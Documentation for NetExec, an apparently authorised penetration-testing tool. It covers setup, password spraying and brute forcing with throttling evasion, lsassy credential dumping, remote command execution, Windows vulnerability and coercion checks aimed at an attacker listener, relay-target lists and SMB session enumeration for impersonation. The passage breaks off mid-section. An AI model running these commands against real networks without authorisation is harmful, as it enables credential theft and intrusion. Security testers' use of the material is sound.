## Installing Docker for Unix

{% hint style="success" %}
Docker can be installed on WSL2, as this version does not treat Docker as a nested hypervisor
{% endhint %}

## Installing Docker for Ubuntu/Debian

```bash
apt install docker.io
systemctl start docker
systemctl enable docker
```

## Installing Docker for Arch Linux

```bash
pacman -S docker
systemctl start docker
systemctl enable docker
```

{% hint style="info" %}
To avoid running Docker as root, without `sudo`

```bash
usermod -aG docker $USER
```

{% endhint %}

## Building NetExec Docker Container

Building and running the container

```bash
git clone https://github.com/Pennyw0rth/NetExec
cd NetExec
docker build -t netexec .
docker run --rm -it netexec --help
```


# Manually building the binary

If you want to build the standalone binary yourself, here is a tutorial for you

{% hint style="warning" %}
This process can vary from time to time as dependencies change, resulting in potential errors. If you don't need to compile the binaries yourself for a specific reason it is recommended to use the precompiled binaries from [GitHub](https://github.com/Pennyw0rth/NetExec/releases).
{% endhint %}

## Linux

Clone the repository:

```bash
git clone https://github.com/Pennyw0rth/NetExec.git
cd NetExec
```

Create a virtual environment for pip, install pyinstaller and build the binary:

```bash
virtualenv env
source env/bin/activate
sudo apt remove python3-pyinstaller     # Remove old apt pyinstaller
pip install pyinstaller .
pyinstaller netexec.spec                # This will compile the binary
```

You should now have compiled binaries:

```bash
./dist/nxc
```

## Windows

{% hint style="warning" %}
For Windows Rust is required to build the python dependencies.
{% endhint %}

Go to the Rust installation page and follow the installation instructions:\
<https://www.rust-lang.org/tools/install>

With Rust installed clone the repository:

```bash
git clone https://github.com/Pennyw0rth/NetExec.git
cd NetExec
```

Set up a virtual environment, install required packages and build the binary:

```bash
python -m venv env
source env/Scripts/activate        # or .env\Scripts\activate
pip install pyinstaller pillow .
pyinstaller netexec.spec
```

You should now have compiled binary:

```bash
./dist/nxc.exe
```


# Post Installation Setup

## Setting up Tab Completion

Currently, we use [argcomplete](https://github.com/kislyuk/argcomplete) to automatically do tab completion through argparse.

Once you've installed nxc globally, do the following:

{% hint style="info" %}
Installing with pipx is recommended for global availability
{% endhint %}

```bash
sudo apt install python3-argcomplete

# For Bash
register-python-argcomplete nxc >> ~/.bashrc

# For Zsh
register-python-argcomplete nxc >> ~/.zshrc
```

Open a new shell and you are ready to go:

```bash
NetExec
netexec
nxc
```

## Configuring NetExec's Homefolder

NetExec will create a folder to which the `nxc.conf` configuration file and all other data created/extracted during day-to-day use are written. The default folder that will be created is `~/.nxc`. If you would like to change the destination folder set the environment variable `NXC_PATH` to the target folder.

## Configuring NetExec's Bloodhound Ingestor

Netexec's default Bloodhound ingestor is CE. If you want Netexec to ingest data for legacy:

1. Open `nxc.conf`
2. Set `bh_enabled = True`
3. Set `bhce_enabled = False`
4. Save and you're ready to roll

Bash one liners:

1. For enabling legacy, disabling CE: `sed -Ei 's/^[[:space:]]*bh_enabled[[:space:]]*=.*/bh_enabled = True/; s/^[[:space:]]*bhce_enabled[[:space:]]*=.*/bhce_enabled = False/' ~/.nxc/nxc.conf`
2. For enabling CE, disabling legacy: `sed -Ei 's/^[[:space:]]*bh_enabled[[:space:]]*=.*/bh_enabled = False/; s/^[[:space:]]*bhce_enabled[[:space:]]*=.*/bhce_enabled = True/' ~/.nxc/nxc.conf`


# Selecting & Using a Protocol

Selecting & Using a Protocol on NetExec

## Available Protocols

```bash
smb
ssh
ldap
ftp
wmi
winrm
rdp
vnc
mssql
nfs
```

Note that not all protocols support the same functionality, be sure to check each protocol's options

## Using Protocol Options

To view a protocols options, run: `nxc <protocol> --help`

Then use those options: `nxc <protocol> <protocol options>`

## Viewing Available Protocols

Running `nxc --help` will list general options and protocols that are available (Notice the 'protocols' section below):

```bash
#~ nxc --help
usage: nxc [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--no-progress] [--verbose] [--debug] [--version] {smb,ssh,ldap,ftp,wmi,winrm,rdp,vnc,mssql} ...

    <-- Banner -->   

options:
  -h, --help            show this help message and exit
  -t THREADS            set how many concurrent threads to use (default: 100)
  --timeout TIMEOUT     max timeout in seconds of each thread (default: None)
  --jitter INTERVAL     sets a random delay between each connection (default: None)
  --no-progress         Not displaying progress bar during scan
  --verbose             enable verbose output
  --debug               enable debug level information
  --version             Display nxc version

protocols:
  available protocols

  {smb,ssh,ldap,ftp,wmi,winrm,rdp,vnc,mssql,nfs}
    smb                 own stuff using SMB
    ssh                 own stuff using SSH
    ldap                own stuff using LDAP
    ftp                 own stuff using FTP
    wmi                 own stuff using WMI
    winrm               own stuff using WINRM
    rdp                 own stuff using RDP
    vnc                 own stuff using VNC
    mssql               own stuff using MSSQL
    nfs                 own stuff using NFS
```


# Target Formats

NetExec target formats

## Target Formats

Every protocol supports targets by CIDR notation(s), IP address(s), IP range(s), hostname(s), a file containing a list of targets or combination of all of the latter:

```bash
nxc <protocol> poudlard.wizard
```

```bash
nxc <protocol> 192.168.1.0 192.168.0.2
```

```bash
nxc <protocol> 192.168.1.0/24
```

```bash
nxc <protocol> 192.168.1.0-28 10.0.0.1-67
```

```bash
nxc <protocol> ~/targets.txt
```


# Using Credentials

Using credentials with NetExec

## Using Credentials

Every protocol supports using credentials in one form or another. For details on using credentials with a specific protocol, see the appropriate wiki section.

Generally speaking, to use credentials, you can run the following commands:

```bash
nxc <protocol> <target(s)> -u username -p password
```

{% hint style="success" %}
Code execution results in a (**Pwn3d!**) added after the login confirmation. With the SMB protocol, your compromised users are most likely in the (local) administrators group.
{% endhint %}

| Protocol | See Pwn3d! in output                                   |
| -------- | ------------------------------------------------------ |
| FTP      | No check                                               |
| SSH      | root (otherwise specific message) :white\_check\_mark: |
| WINRM    | Code execution at least :space\_invader:               |
| LDAP     | Path to domain admin :crown:                           |
| SMB      | Most likely (local) admin :white\_check\_mark:         |
| RDP      | Code execution at least :space\_invader:               |
| VNC      | Code execution at least :space\_invader:               |
| WMI      | Most likely local admin :white\_check\_mark:           |

{% hint style="info" %}
When using usernames or passwords that contain special symbols (especially exclaimation points!), wrap them in single quotes to make sure your shell interprets them as a string.
{% endhint %}

Example:

```bash
nxc <protocol> <target(s)> -u username -p 'October2022!'
```

{% hint style="info" %}
Due to a [bug](https://bugs.python.org/issue9334) in Python's argument parsing library, credentials beginning with a dash (`-`) will throw an `expected at least one argument` error message. To get around this, specify the credentials by using the 'long' argument format (note the `=` sign):
{% endhint %}

```bash
nxc <protocol> <target(s)> -u='-username' -p='-October2022'
```

## Using a Credential Set From the Database

By specifying a credential ID (or multiple credential IDs) with the `-id` flag, nxc will automatically pull that credential from the back-end database and use it to authenticate (saves a lot of typing):

```bash
nxc <protocol> <target(s)> -id <cred ID(s)>
```

## Multi-Domain Environment

You can use nxc with mulitple domain environment

```bash
nxc <protocol> <target(s)> -u FILE -p password
```

Where **FILE** is a file with usernames in this format

```bash
DOMAIN1\user
DOMAIN2\user
```

## Brute Forcing & Password Spraying

All protocols support brute-forcing and password spraying. For details on brute-forcing/password spraying with a specific protocol, see the appropriate wiki section.

By specifying a file or multiple values nxc will automatically brute-force logins for all targets using the specified protocol:

Examples:

```bash
nxc <protocol> <target(s)> -u username1 -p password1 password2
```

```bash
nxc <protocol> <target(s)> -u username1 username2 -p password1
```

```bash
nxc <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords
```

```bash
nxc <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes
```

## Password Spraying Without Bruteforce

Can be useful for protocols like WinRM and MSSQL. This option avoids bruteforcing when you use files (-u file -p file).

```bash
nxc <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes --no-bruteforce
```

```bash
nxc <protocol> <target(s)> -u ~/file_containing_usernames -p ~/file_containing_passwords --no-bruteforce
```

```bash
user1 -> pass1
user2 -> pass2
```

{% hint style="info" %}
By default nxc will exit after a successful login is found. Using the --continue-on-success flag will continue spraying even after a valid password is found. Useful for spraying a single password against a large user list. The --continue-on-success flag is incompatible with command execution.
{% endhint %}

```bash
nxc <protocol> <target(s)> -u ~/file_containing_usernames -H ~/file_containing_ntlm_hashes --no-bruteforce --continue-on-success
```

### Throttling Authentication Requests

{% hint style="warning" %}
Authentication throttling works on a per-host basis! Keep this in mind if you are spraying credentials against multiple hosts.
{% endhint %}

If there is a need to throttle authentications during brute forcing, you can use the jitter functionality. The length of the timeout (in seconds) between requests is randomly selected from an interval unless otherwise specified. If you want to hardcode the timeout, set the upper and lower bounds of the interval to the same value. The syntax is as follows:

```bash
nxc <protocol> <target> --jitter 3 -u ~/file_containing_usernames -p ~/file_containing_passwords
nxc <protocol> <target> --jitter 2-5 -u ~/file_containing_usernames -p ~/file_containing_passwords
nxc <protocol> <target> --jitter 4-4 -u ~/file_containing_usernames -p ~/file_containing_passwords
```


# Using Kerberos

Using Kerberos authentication with NetExec

## Using Kerberos

NetExec does support Kerberos authentication. There are two options:

* Using password/hash which automatically takes care of handling the TGT/ST
* Using an existing ticket by specifying the file via the `KRB5CCNAME` environment variable

```bash
$ nxc smb zoro.gold.local -u bonclay -p Ocotober2022 -k
SMB         zoro.gold.local 445    ZORO             [*] Windows 10.0 Build 14393 (name:ZORO) (domain:gold.local) (signing:False) (SMBv1:False)
SMB         zoro.gold.local 445    ZORO             [+] gold.local\bonclay
```

Or, using `--use-kcache`

```bash
$ export KRB5CCNAME=/home/bonclay/impacket/administrator.ccache 
$ nxc smb zoro.gold.local --use-kcache
SMB         zoro.gold.local 445    ZORO             [*] Windows 10.0 Build 14393 (name:ZORO) (domain:gold.local) (signing:False) (SMBv1:False)
SMB         zoro.gold.local 445    ZORO             [+] gold.local\administrator (Pwn3d!)
$ nxc smb zoro.gold.local --use-kcache -x whoami
SMB         zoro.gold.local 445    ZORO             [*] Windows 10.0 Build 14393 (name:ZORO) (domain:gold.local) (signing:False) (SMBv1:False)
SMB         zoro.gold.local 445    ZORO             [+] gold.local\administrator (Pwn3d!)
SMB         zoro.gold.local 445    ZORO             [+] Executed command 
SMB         zoro.gold.local 445    ZORO             gold\administrator

$ export KRB5CCNAME=/home/bonclay/impacket/bonclay.ccache
$ nxc smb zoro.gold.local --use-kcache -x whoami
SMB         zoro.gold.local 445    ZORO             [*] Windows 10.0 Build 14393 (name:ZORO) (domain:gold.local) (signing:False) (SMBv1:False)
SMB         zoro.gold.local 445    ZORO             [+] gold.local\bonclay
```

Example with LDAP and option `--kdcHost`

```bash
nxc ldap poudlard.wizard -k --kdcHost dc01.poudlard.wizard 
SMB poudlard.wizard 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:poudlard.wizard) (signing:True) (SMBv1:False) 
LDAP poudlard.wizard 389 DC01 [+] poudlard.wizard\
```


# Using Certificates

Using Certificates authentication with NetExec

```bash
nxc smb 192.168.0.1 --pfx-cert user.pfx -u user 
```

```bash
nxc smb 192.168.0.1 --pfx-cert user.pfx --pfx-pass password -u user 
```

```bash
nxc smb 192.168.0.1 --pfx-base64 user.pfx -u user 
```

```bash
nxc smb 192.168.0.1 --pem-cert user.pem --pem-key key.pem -u user 
```

{% hint style="info" %}
When authenticate with a certificate, nxc will generate a ccache file inside nxc home directory, you can also use this ccache to authenticate with kerberos for other tools
{% endhint %}


# Using Modules

Using Module with NetExec

## Using Modules

### Viewing Available Modules for a Protocol

Run `nxc <protocol> -L` to view available modules for the specified protocol.

For example to view all modules for the SMB protocol:

```bash
nxc smb -L
```

### Using a Module

Run `nxc <protocol> <target(s)> -M <module name>`.

For example to run the SMB Mimikatz module:

```bash
nxc smb <target(s)> -u Administrator -p 'October2022' -M lsassy
```

### Viewing Module Options

Run `nxc <protocol> -M <module name> --options` to view a modules supported options, e.g:

```bash
nxc smb -M lsassy --options
```

### Using Module Options

Module options are specified with the `-o` flag. All options are specified in the form of KEY=value (msfvenom style)

Example:

```bash
nxc <protocol> <target(s)> -u Administrator -p 'P@ssw0rd' -M lsassy -o COMMAND=xxxxxxxxug'
```

### 🆕 Running Multiple Modules

Simply define all the modules you want, each proceeded by a `-M` option flag:

```bash
nxc <protocol> <target(s)> -u Administrator -p 'P@ssw0rd' -M spooler -M iis -M lsassy -M winscp
```


# DNS options

Configuring DNS

There are several options that can be set to configure the DNS server that is used.\
Besides forcing NetExec to use ipv6 there is an option to set the dns server manually, set a dns timeout or to configure using tcp for dns resolution:

```bash
nxc <protocol> <target(s)> -u username -p password --dns-server <dns-server ip>
nxc <protocol> <target(s)> -u username -p password --dns-timeout <seconds>
nxc <protocol> <target(s)> -u username -p password --dns-tcp    # Use TCP for DNS
nxc <protocol> <target(s)> -u username -p password -6           # Enforce ipv6

```


# Database General Usage

## Database General Usage

nxc automatically stores all used/dumped credentials (along with other information) in its database which is setup on first run.

Each protocol has its own database which makes things much more sane and allows for some awesome possibilities. Additionally, there are workspaces (like Metasploit), to separate different engagements/pentests.

For details and usage of a specific protocol's database see the appropriate wiki section.

All workspaces and their relative databases are stored in `~/.nxc/workspaces`

## Interacting with the Database

nxc ships with a secondary command line script `nxcdb` which abstracts interacting with the back-end database. Typing the command `nxcdb` will drop you into a command shell:

```bash
#~ nxcdb
nxcdb (default) >
```

## Listing Help

At anytime, just type "help" for a list of commands:

```bash
nxcdb (default)(smb) > help

Documented commands (type help <topic>):
========================================
clear_database  creds  dpapi  exit  export  groups  help  hosts  shares  wcc

Undocumented commands:
======================
back  import
```

## Workspaces

The default workspace name is called 'default' (as represented within the prompt), once a workspace is selected everything that you do in nxc will be stored in that workspace.

To create a workspace:

```bash
nxcdb (default) > workspace create test
[*] Creating workspace 'test'
<-- CUT -->
nxcdb (test) >
```

To switch workspace:

```bash
nxcdb (test) > workspace default
nxcdb (default) >
```

To list workspaces:

```bash
nxcdb (test) > workspace list
[*] Enumerating Workspaces
default
==> test
```

## Accessing a Protocol's Database

To access a protocol's database simply run `proto <protocol>`, for example:

```bash
nxcdb (test) > proto smb
nxcdb (test)(smb) >
```

As you can see by the prompt, we are now in the workspace called 'test' and using the SMB protocol's database. Every protocol database has its own set of commands, you can run `help` to view available commands.

Please refer to the appropriate wiki section for details and usage of a specific protocol's database.

To switch protocol database:

```bash
nxcdb (test)(smb) > back
nxcdb (test) > proto http
nxcdb (test)(http) >
```

## :new: Exporting From the Database

You can export information from the database in a few different ways

```bash
nxcdb (test)(smb) > export shares detailed file.csv
```

For all of the up to date options, type `help export`

```bash
nxcdb (default)(smb) > help export

export [creds|hosts|local_admins|shares|signing|keys] [simple|detailed|*] [filename]
Exports information to a specified file

* hosts has an additional third option from simple and detailed: signing - this simply writes a list of ips of
hosts where signing is enabled
* keys' third option is either "all" or an id of a key to export
    export keys [all|id] [filename]
```


# BloodHound Integration

NetExec will set user as 'owned' on BloodHound when an account is found! Very useful when lsassy finds 20 credentials in one dump :)

First you need to configure your config file in your home folder: `~/.nxc/nxc.conf` and add the following lines:

```bash
[BloodHound]
bh_enabled = True
bh_uri = 127.0.0.1
bh_port = 7687
bh_user = user
bh_pass = pass
```

To ingest the data directly follow this page:

{% content-ref url="/pages/sNteUzyArvUGdplmWF7o" %}
[Bloodhound Ingestor](/ldap-protocol/bloodhound-ingestor)
{% endcontent-ref %}


# Audit Mode

Audit Mode is a configuration-based feature in NetExec that redacts credentials from console output.

In the config file located at `~/.nxc/nxc.conf` add the character of your choice on the line `audit_mode`

If you don't want the audit mode, just leave it blank!


# Ignore OpSec Warnings

In the config file located at `~/.nxc/nxc.conf`, there is an option to ignore the opsec warnings that may be annoying or cause issues in parsing output.

The line responsible is `ignore_opsec = (True|False)`

Note this is not recommended - you should want to be aware when NetExec is performing OpSec-unfriendly actions.


# Logging

Log every output and command into a file

There are two ways to log results:

* Using the nxc.conf file
  * Set "log\_mode = True"
  * This will log everything
* Using the option `--log` file
  * This will log only the current command

You can use both at the same time if you wish to log to two separate files


# Generate hosts file

If you are in a lab with no dns resolution you can use option `--generate-hosts-file` to generate a host file for you and avoid DNS problem when using LDAP or Kerberos protocols.

<figure><img src="/files/AUzSIxC9YkhkvTzvkyGB" alt=""><figcaption></figcaption></figure>


# Generate krb5.conf file

```
netexec smb ip -u user -p password --generate-krb5-file /path
export KRB5_CONFIG=/path
```

<figure><img src="/files/SZlVdQj81kBLr1WS23in" alt=""><figcaption></figcaption></figure>




# Generate TGT

> netexec smb ip -u user -p password --generate-tgt /path
>
> export KRB5CCNAME=/path
>
> netexec smb ip -u user -k --use-kcache

<figure><img src="/files/Posz4fPULC41rlAikzJH" alt=""><figcaption></figcaption></figure>


# Scan for Vulnerabilities

Check if host is vulnerable

## Scan for Vulnerabilities

When you start your internal pentest, these are the first modules you should try:

#### ZeroLogon

```bash
nxc smb <ip> -u '' -p '' -M zerologon
```

#### noPAC

```bash
nxc smb <ip> -u 'user' -p 'pass' -M nopac
```

{% hint style="warning" %}
You need a credential for noPAC vulnerability check.
{% endhint %}

#### PrintNightmare

```bash
nxc smb <ip> -u '' -p '' -M printnightmare
```

#### SMBGhost

```bash
nxc smb <ip> -u '' -p '' -M smbghost
```

#### MS17-010 (Not tested outside LAB environment)

```bash
nxc smb <ip> -u '' -p '' -M ms17-010
```

#### NTLM reflection (CVE-2025-33073)

```bash
nxc smb <ip> -u 'user' -p 'pass' -M ntlm_reflection
```

{% hint style="warning" %}
You need credentials for CVE-2025-33073 vulnerability check.
{% endhint %}

Or, try them all at once! Just list each one: `-M zerologon -M printnightmare`

## Scan for Coerce Vulnerabilities

You can check for coerce vulnerabilities such as PetitPotam, DFSCoerce, PrinterBug, MSEven and ShadowCoerce using the coerce\_plus module. You can also use credentials to check for these vulnerabilities. By default the LISTENER ip will be set to localhost, so no traffic will appear on the network.

```bash
nxc smb <ip> -u '' -p '' -M coerce_plus
```

If a vulnerability is found, you can set a LISTENER ip to coerce the connection.

```bash
nxc smb <ip> -u '' -p '' -M coerce_plus -o LISTENER=<AttackerIP>
```

To run all exploit methods at once, add the ALWAYS=true option, otherwise it will stop if the underlying RPC connection reports a successful coercion.

```bash
nxc smb <ip> -u '' -p '' -M coerce_plus -o LISTENER=<AttackerIP> ALWAYS=true
```

You can also check for a specific coerce method by specifying it:

```bash
nxc smb <ip> -u '' -p '' -M coerce_plus -o METHOD=PetitPotam
```

{% hint style="success" %}
Instead of using the `METHOD` option, you can use its short form `M`. Similarly, the argument `LISTENER` can be shortened to `L`.

This also applies to the names of the vulnerabilities when specifying a method.

M=p // Invalid, as both petitpotam and printerbug start with ‘p’ so modules gives error

M=pr // Matches printerbug

M=pe // Matches petitpotam

M=dfs // Matches dfscoerce
{% endhint %}

Check out what other modules are available via `nxc <protocol> -L`


# Enumeration

Enumeration on NetExec

The following use cases assume you have a Kali Linux host connected to an internal network.

For the examples it is also assumed hosts are within a 192.168.1.0/24 IP space.

If nxc isnt giving output of any kind, you probably have something wrong with the command.

{% content-ref url="/pages/oLzwn1WkL4ONS7O44TIg" %}
[Enumerate Hosts](/smb-protocol/enumeration/enumerate-hosts)
{% endcontent-ref %}

{% content-ref url="/pages/AGm4U7FoUQL13tD0Dr51" %}
[Enumerate Null Sessions](/smb-protocol/enumeration/enumerate-null-sessions)
{% endcontent-ref %}

{% content-ref url="/pages/VrbccyScR4P5J5KCA2y2" %}
[Enumerate Guest Logon](/smb-protocol/enumeration/enumerate-guest-logon)
{% endcontent-ref %}

{% content-ref url="/pages/C6dwOHWl5w7hKYxt69iZ" %}
[Enumerate Hosts with SMB Signing Not Required](/smb-protocol/enumeration/smb-signing-not-required)
{% endcontent-ref %}

{% content-ref url="/pages/kFP39AnIh9WCA3Apn7SN" %}
[Enumerate Shares and Access](/smb-protocol/enumeration/enumerate-shares-and-access)
{% endcontent-ref %}

{% content-ref url="/pages/eUYPN5CY78wSrvUhRdDJ" %}
[Enumerate Disks](/smb-protocol/enumeration/enumerate-disks)
{% endcontent-ref %}

{% content-ref url="/pages/hg1rBHA16ZlILeKYI7kG" %}
[Enumerate Logged-On Users with the Remote Registry Service](/smb-protocol/enumeration/enumerate-logged-on-users-winreg)
{% endcontent-ref %}

{% content-ref url="/pages/A4OlT4ENFdKR3nnl443i" %}
[Enumerate Domain Users](/smb-protocol/enumeration/enumerate-domain-users)
{% endcontent-ref %}

{% content-ref url="/pages/iO8laAwQcH7lXWI32Hcl" %}
[Enumerate Users by Bruteforcing RID](/smb-protocol/enumeration/enumerate-users-by-bruteforcing-rid)
{% endcontent-ref %}

{% content-ref url="/pages/kPLPHdD8TAqDQOhHVEkm" %}
[Enumerate Domain Groups](/smb-protocol/enumeration/enumerate-domain-groups)
{% endcontent-ref %}

{% content-ref url="/pages/SxiKrlcMjMzAkZ12EHhG" %}
[Enumerate Local Groups](/smb-protocol/enumeration/enumerate-local-groups)
{% endcontent-ref %}

{% content-ref url="/pages/P69BclTbwSYgszJIwKXi" %}
[Enumerate Domain Password Policy](/smb-protocol/enumeration/enumerate-domain-password-policy-1)
{% endcontent-ref %}

{% content-ref url="/pages/575awctjeMkDOsl7RelH" %}
[Enumerate Primary Site Server and Distribution Point via recon6](/smb-protocol/enumeration/enumerate-sccm-primarysiteserver-and-distributionpoint)
{% endcontent-ref %}


# Enumerate Hosts

### Map Network Hosts

Returns a list of live hosts

```bash
nxc smb 192.168.1.0/24
```

Expected Results:

```bash
SMB         192.168.1.101    445    DC2012A          [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012A) (domain:OCEAN) (signing:True) (SMBv1:True)
SMB         192.168.1.102    445    DC2012B          [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012B) (domain:EARTH) (signing:True) (SMBv1:True)
SMB         192.168.1.110    445    DC2016A          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DC2016A) (domain:OCEAN) (signing:True) (SMBv1:True)
SMB         192.168.1.117    445    WIN10DESK1       [*] WIN10DESK1 x64 (name:WIN10DESK1) (domain:OCEAN) (signing:False) (SMBv1:True)
```


# Enumerate Null Sessions

Check if **Null Session**, also known as Anonymous session, is enabled on the network. Can be very useful on a Domain Controller to enumerate users, groups, password policies, etc.

```bash
nxc smb 10.10.10.161 -u '' -p ''
nxc smb 10.10.10.161 -u '' -p '' --shares
nxc smb 10.10.10.161 -u '' -p '' --pass-pol
nxc smb 10.10.10.161 -u '' -p '' --users
nxc smb 10.10.10.161 -u '' -p '' --groups
```

You can also reproduce this behavior with `smbclient` or `rpcclient`

```bash
smbclient -N -U "" -L \\10.10.10.161
```

```bash
rpcclient -N -U "" -L \\10.10.10.161
rpcclient $> enumdomusers
user:[bonclay] rid:[0x46e]
user:[zoro] rid:[0x46f]
```

{% embed url="<https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/jj852200(v=ws.11)>" %}

### Example

Forest or Monteverde machines are good examples to test **null session** authentication with NetExec

{% embed url="<https://www.hackthebox.com/machines/forest>" %}

{% embed url="<https://www.hackthebox.com/machines/monteverde>" %}


# Enumerate Guest Logon

Using a random username and password you can check if the target accepts guest logon. If so, it means that either the domain guest account or the local guest account of the server you're targetting is enabled.

{% hint style="info" %}
Since 2025 you can now automatically check if guest login is enabled without supplying any credentials. This method is not yet by default, make sure NetExec is up to date then edit the file \~/.nxc/nxc.conf and change the line check\_guest\_account to true. Next just fire nxc without any credentials : nxc smb 10.10.10.178 if the guest is enabled you will see: Guest: True
{% endhint %}

<figure><img src="/files/C00RaaOc3YRgu9L43wZu" alt=""><figcaption></figcaption></figure>

{% hint style="warning" %}
For checking manually, make sure the password is empty
{% endhint %}

```bash
nxc smb 10.10.10.178 -u 'a' -p '' 
nxc smb 10.10.10.178 -u 'a' -p '' --shares
```

Note that if the domain guest account is available you will be able to use to launch attacks such as Coerces.

{% embed url="<https://blog.whiteflag.io/blog/guest-vs-null-session-on-windows/>" %}

### Example

Nest machine is a good example of **guest logon** with NetExec

{% embed url="<https://www.hackthebox.com/machines/nest>" %}


# Enumerate Hosts with SMB Signing Not Required

Maps the network of live hosts and saves a list of only the hosts that **don't** require SMB signing.\
List format is one IP per line

```bash
nxc smb 192.168.1.0/24 --gen-relay-list relay_list.txt
```

Expected Results:

```bash
SMB         192.168.1.101    445    DC2012A          [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012A) (domain:OCEAN) (signing:True) (SMBv1:True)
SMB         192.168.1.102    445    DC2012B          [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC2012B) (domain:EARTH) (signing:True) (SMBv1:True)
SMB         192.168.1.111    445    SERVER1          [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:SERVER1) (domain:PACIFIC) (signing:False) (SMBv1:True)
SMB         192.168.1.117    445    WIN10DESK1       [*] WIN10DESK1 x64 (name:WIN10DESK1) (domain:OCEAN) (signing:False) (SMBv1:True)
...SNIP...

#~ cat relay_list.txt
192.168.1.111
192.168.1.117
```

### Alternative with nmap

You can also list only the hosts that **don't** require SMB signing using nmap

```bash
nmap --script smb-security-mode.nse,smb2-security-mode.nse -p445 127.0.0.1
```


# Enumerate Active Windows Sessions

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

When connecting to a Windows server via GUI interface (local connection or RDP) a windows session will be created. These session can be listed using the following option

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --qwinsta
```

Note that if a session if found, an attacker will be able to:

* Impersonate the primary token for that user (if credentials are stored in memory) ;
* Run tasks on behalf of that user.

Sometimes you'll end up having to hunt for a specific user which can be done filling the username you are looking for:

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --qwinsta username
```


# Enumerate Logged-On Users with the Remote Registry Service

This option uses the **Remote Registry Service** through the `\\winreg` pipe to check which user profiles are currently loaded in the user registry hive `HKEY_USERS`.

```bash
nxc smb $TARGET/24 -u $USER -p $PASSWORD --reg-sessions
```

{% hint style="warning" %}
Having a user listed by `--reg-sessions` does not guarantee that you can impersonate them via `schtask_as`, because that module requires the user to have an **active interactive session**. This option only indicate that the user has a primary token (login context) on the machine, not necessarily an interactive session.
{% endhint %}

## Filtering by username(s)

In case you want to hunt a specific user, you can specify a username:

```bash
nxc smb $TARGET/24 -u $USER -p $PASSWORD --reg-sessions 'admin_user'
```

You can also pass a file containing a list of usernames:

```bash
nxc smb $TARGET/24 -u $USER -p $PASSWORD --reg-sessions './users.txt'
```


# Enumerate Logged-On Users with the Workstation Service

{% hint style="warning" %}
You need at least local admin privilege on the remote target, use option **--local-auth** if your user is a local account
{% endhint %}

To enumerate logged on users on a remote target, the following option can be used:

```bash
nxc smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --loggedon-users
```

Note that if a username is returned, you will be able to impersonate that user's primary token to run commands on its behalf.

In case you want to hunt a specific user, you can specify its username the following way:

```bash
